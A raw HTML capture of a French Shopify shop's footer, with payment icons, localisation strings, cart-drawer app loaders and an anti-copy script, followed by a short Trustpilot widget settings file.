.646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LUDIS</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrine.io/" target="_blank" title="Shrine Solutions">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ludis-inc.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/predictive-search.js?v=16985596534672189881768503158" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-ANHBXQ2h4clU5UjNXU__14458903502463230934" class="shopify-block shopify-app-block">

<!-- Configuration du cart drawer -->
<script>
  (function() {
    try {
      const initMoonBundleCartProps = () => {
        try {
          
          if (!window.Shopify) {
            setTimeout(initMoonBundleCartProps, 100);
            return;
          }

          const metafieldValue = null
          const firstMetafield = metafieldValue[0]

          // Stopper le processus si le status n'est pas "published"
          if (!firstMetafield || firstMetafield.status !== 'published') {           
            return;
          }
        
          // Charger les scripts dynamiquement uniquement si le metafield est valide
          loadScripts();

          window.moonBundleCartDrawerConfig = {
            shopMoneyFormat: "€{{amount_with_comma_separator}}",
            cartUrl: "\/cart",
            checkoutUrl: "\/\/checkout",
            firstMetafield: firstMetafield,
          };

          // Attendre que le script Svelte soit chargé avant d'initialiser
          waitForSvelteScript();
        } catch (error) {
          console.error('Error initializing MoonBundle cart props', error);
        }
      };

      function loadScripts() {
        // Charger le CSS
        const link = document.createElement('link');
        link.rel = 'stylesheet';
        link.href = 'https://cdn.shopify.com/extensions/019c142a-3366-740f-9618-11b7a1e91cf5/moonbundle-558/assets/moonbundle-cart-drawer-v0.css';
        document.head.appendChild(link);

        // Charger les scripts JS
        const scripts = [
          'https://cdn.shopify.com/extensions/019c142a-3366-740f-9618-11b7a1e91cf5/moonbundle-558/assets/cart-drawer-block-v0.js',
          'https://cdn.shopify.com/extensions/019c142a-3366-740f-9618-11b7a1e91cf5/moonbundle-558/assets/moonbundle-cart-drawer-v0.js'
        ];

        scripts.forEach(src => {
          const script = document.createElement('script');
          script.src = src;
          script.async = true;
          document.head.appendChild(script);
        });
      }

      function waitForSvelteScript() {
        if (window.MoonbundleCartDrawer && typeof window.MoonbundleCartDrawer === 'function') {
          createCartDrawerClassComponent();
        } else {
          setTimeout(waitForSvelteScript, 100);
        }
      }

      function createCartDrawerClassComponent() {
        try {
          // Créer l'élément cart-drawer-block s'il n'existe pas déjà
          if (!document.querySelector('moonbundle-cart-drawer-block')) {
            const cartDrawer = document.createElement('moonbundle-cart-drawer-block');
            if (document.body) {
              document.body.appendChild(cartDrawer);
            } else {
              const callAppendChildWhenBodyReady = () => {
                if (document.body) {
                  document.body.appendChild(cartDrawer);
                } else {
                  setTimeout(callAppendChildWhenBodyReady, 100);
                }
              }
              setTimeout(callAppendChildWhenBodyReady, 100);
            }
          }
        } catch (error) {
          console.error('Error creating cart drawer component', error);
        }
      }

      // Start initialization
      initMoonBundleCartProps();

    } catch (error) {
      console.error('MoonBundle cart drawer error during initialization', error);
    }
  })();
</script>

<!-- Web Component sera créé après le chargement des scripts -->

 </div><div id="shopify-block-AcGxLUFVESnI4ajc0N__7054877461618660028" class="shopify-block shopify-app-block">

<script>
  window.OpusNoATC = true
</script>

<script defer src="https://cdn.shopify.com/extensions/019c142a-3366-740f-9618-11b7a1e91cf5/moonbundle-558/assets/moonbundle-block-v1.7.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019c142a-3366-740f-9618-11b7a1e91cf5/moonbundle-558/assets/moonbundle-v1.7.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c142a-3366-740f-9618-11b7a1e91cf5/moonbundle-558/assets/moonbundle-v1.7.css" media="all" onload="this.media='all'" >






</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ecommplugins-trustboxsettings.trustpilot.com/ludisinc.myshopify.com.js?settings=1619618497198&shop=ludisinc.myshopify.com
body_size: 195
content:
const trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https://ludisinc.myshopify.com","category":"https://ludisinc.myshopify.com/collections/chouchous-cheveux","product":"https://ludisinc.myshopify.com/products/carte-cadeau"}};
dispatchEvent(new CustomEvent('trustpilotTrustboxSettingsLoaded'));